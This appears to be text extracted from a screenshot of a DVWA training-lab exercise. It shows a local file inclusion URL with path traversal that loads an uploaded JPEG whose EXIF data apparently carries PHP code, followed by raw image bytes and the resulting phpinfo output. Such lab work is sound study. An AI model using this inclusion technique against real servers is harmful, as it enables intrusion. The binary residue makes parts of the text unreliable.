 192.168.56.101/dvwa/vulnerabilities/fi/?page=../../hackable/uploads/sea-exif.jpeg
����JFIFHH��ExifII* '�����(2�i��j
PHP Version 5.6.30-5+deb.sury.org~yakkety+2
php
System Linux ubuntu 4.8.0-22-generic #24-Ubuntu SMP Sat Oct 8 09:15:00 UTC 2016 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
Additional .ini files parsed /etc/php/5.6/apache2/conf.d/10-mysqlnd.ini, /etc/php/5.6/apache2/conf.d/10-opcache.ini,
/etc/php/5.6/apache2/conf.d/10-pdo.ini, /etc/php/5.6/apache2/conf.d/20-calendar.ini,
/etc/php/5.6/apache2/conf.d/20-ctype.ini, /etc/php/5.6/apache2/conf.d/20-exif.ini, /etc/php/5.6/apache2/conf.d/20-
fileinfo.ini, /etc/php/5.6/apache2/conf.d/20-ftp.ini, /etc/php/5.6/apache2/conf.d/20-gd.ini,
/etc/php/5.6/apache2/conf.d/20-gettext.ini, /etc/php/5.6/apache2/conf.d/20-iconv.ini,
/etc/php/5.6/apache2/conf.d/20-json.ini, /etc/php/5.6/apache2/conf.d/20-mysql.ini, /etc/php/5.6/apache2/conf.d/20-
mysqli.ini, /etc/php/5.6/apache2/conf.d/20-pdo_mysql.ini, /etc/php/5.6/apache2/conf.d/20-phar.ini,
/etc/php/5.6/apache2/conf.d/20-posix.ini, /etc/php/5.6/apache2/conf.d/20-readline.ini,
/etc/php/5.6/apache2/conf.d/20-shmop.ini, /etc/php/5.6/apache2/conf.d/20-sockets.ini,
/etc/php/5.6/apache2/conf.d/20-sysvmsg.ini, /etc/php/5.6/apache2/conf.d/20-sysvsem.ini,
/etc/php/5.6/apache2/conf.d/20-sysvshm.ini, /etc/php/5.6/apache2/conf.d/20-tokenizer.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled